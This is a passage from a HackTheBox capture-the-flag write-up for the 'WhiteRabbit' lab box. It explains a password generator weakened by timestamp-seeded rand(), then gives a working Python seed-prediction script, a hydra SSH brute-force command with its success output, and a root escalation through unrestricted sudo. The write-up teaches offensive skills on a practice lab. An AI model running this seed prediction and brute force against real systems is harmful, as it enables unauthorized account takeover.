// Again, stack canary setup, not relevant to the logic.
// long stack_canary = *(long *)(in_FS_OFFSET + 0x28);

char password_buffer[PASSWORD_LENGTH + 1]; // +1 for the null terminator

// Seed the standard C library's pseudo-random number generator (PRNG).
// -this is the issue- given the same seed, rand() will always produce the same sequence of numbers.
srand(seed);

// Loop 20 times (0x14 in hex) to generate the password.
for (int i = 0; i < PASSWORD_LENGTH; i++) {
// Get a pseudo-random number.
int random_number = rand();

// Use the % operator to get an index within the CHARACTER_SET.
// 0x3e in hex is 62, which is the length of the character set.
int char_index = random_number % CHARSET_SIZE;

// Assign the character to the password buffer.
password_buffer[i] = CHARACTER_SET[char_index];
}

// Null-terminate the string so it can be printed correctly by puts().
password_buffer[PASSWORD_LENGTH] = '\0';

// Print the final password to the console.
puts(password_buffer);

// Final stack canary check.
// if (stack_canary != *(long *)(in_FS_OFFSET + 0x28)) {
// __stack_chk_fail();
// }

return;
}

Let’s break down the logic:

  • It takes the millisecond timestamp as a seed (from main()).
  • It uses srand(seed) to initialize the C library’s pseudo-random number generator (PRNG).
  • It loops 20 times, calling rand() in each loop and using the result modulo 62 to pick a character.
  • It constructs and prints a 20-character password.

The main problem in this generator is its predictable seeding. The rand() function isn’t truly random; its sequence is entirely determined by the initial seed. We know from the command_log that the program was run around 2024-08-30 14:40:42. This means the seed was the number of milliseconds since the epoch at that moment.

However, the command likely wasn’t executed at exactly 14:40:42.000. There could be a delay of a few seconds, and the log’s timestamp might not be perfectly synchronized. Therefore, the strategy is:

  1. Calculate the Unix timestamp (in seconds) for 2024-08-30 14:40:42.
  2. Create a search window—let’s say, 1 second before and 1 second after this time—to account for any delay.
  3. Iterate through every single millisecond in this window.
  4. For each millisecond timestamp (a potential seed), run our own implementation of the password generation logic.
  5. Try each generated password to log in to neo‘s account.

Generate Potential Passwords for Neo

Here is the Python script I wrote to replicate the password generation logic and test every millisecond within our time window.

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
import ctypes
import datetime

TARGET_TIME_STR = ""

# The search window in seconds. The script will search this many seconds before and after the target time.
SEARCH_WINDOW_SECONDS = 1

# --- Constants from the binary ---
CHARACTER_SET = "abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789"
libc = ctypes.CDLL("libc.so.6")


def generate_password(seed: int) -> str:
"""
Generates a password based on a given seed, mimicking neo-password-generator generate_password() function.
"""
libc.srand(seed)

password_chars = []
for _ in range(20):
random_number = libc.rand()
index = random_number % len(CHARACTER_SET)
password_chars.append(CHARACTER_SET[index])

return "".join(password_chars)


def main():
"""
Calculates the time window and handle the password generation.
"""
dt_obj = datetime.datetime.strptime("2024-08-30 14:40:42", "%Y-%m-%d %H:%M:%S")
# Make sure timezone is UTC! Lost a lot of time on this one
dt_obj_utc = dt_obj.replace(tzinfo=datetime.timezone.utc)

# Get the center timestamp and calculate the search window boundaries.
center_timestamp_sec = int(dt_obj_utc.timestamp())
start_time_sec = center_timestamp_sec - SEARCH_WINDOW_SECONDS
end_time_sec = center_timestamp_sec + SEARCH_WINDOW_SECONDS

# Loop through every second and every millisecond in the window.
for sec in range(start_time_sec, end_time_sec + 1):
for ms in range(1000):
# Calculate the seed for this specific moment in time (using neo-password-generator seed creation logic).
potential_seed = sec * 1000 + ms

# Generate the password and print it.
password = generate_password(potential_seed)
print(password)


if __name__ == "__main__":
main()
1
[hg8@archbook ~]$ python neo-password-regenerate.py > neo-password-list.txt

This gives us a solid list of potential passwords.

Bruteforce Neo’s SSH Account

With our password list ready, the next step is to bruteforce the SSH login for the user neo using hydra:

1
2
3
4
5
6
7
[hg8@archbook ~]$ hydra -l neo -P neo-password-list.txt -t 4 ssh://whiterabbit.htb -vV
[...]
[ATTEMPT] target whiterabbit.htb - login "neo" - pass "3ixxPCWgn2bGkBSrteCU" - 445 of 2523 [child 0] (0/0)
[ATTEMPT] target whiterabbit.htb - login "neo" - pass "WBSxhWgfnMiclrV4dqfj" - 446 of 2523 [child 3] (0/0)
[22][ssh] host: whiterabbit.htb login: neo password: WBSxhWgfnMiclrV4dqfj
[STATUS] attack finished for whiterabbit.htb (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found

Bingo! One of the passwords worked:

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
[hg8@archbook ~]$ ssh neo@whiterabbit.htb
neo@whiterabbit.htb's password:
Welcome to Ubuntu 24.04.2 LTS (GNU/Linux 6.8.0-57-generic x86_64)

* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/pro

This system has been minimized by removing packages and content that are
not required on a system that users do not log into.

To restore this content, you can run the 'unminimize' command.
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings

To run a command as administrator (user "root"), use "sudo <command>".
See "man sudo_root" for details.

Last login: Thu Jun 5 20:48:10 2025 from 10.10.14.93
neo@whiterabbit:~$

Note: Alternatively we could have written a script (such as suBF.sh) to bruteforce access directly from wihtin the box. It would have potentially be more discrete.

Privilege Escalation via Sudo

A quick check of sudo -l for privilege escalation paths reveals that neo has unrestricted root access. Not surprising for the chosen one ;)

1
2
3
4
5
6
neo@whiterabbit:~$ sudo -l
Matching Defaults entries for neo on whiterabbit:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty

User neo may run the following commands on whiterabbit:
(ALL : ALL) ALL

Getting the root flag is now trivial.

1
2
3
4
5
6
neo@whiterabbit:~$ sudo su
[sudo] password for neo:
root@whiterabbit:/home/neo# ls /root/root.txt
/root/root.txt
root@whiterabbit:/home/neo# cat /root/root.txt
33bxxxxxxxxxxxxx452
whiterabbit-hackthebox-pwned

That’s it, folks! As always, feel free to reach out with any questions or feedback!

See you next time ;)

-hg8


CTFHackTheBoxInsane Box
, , , , , , , , , , , , , , , , , , , , ,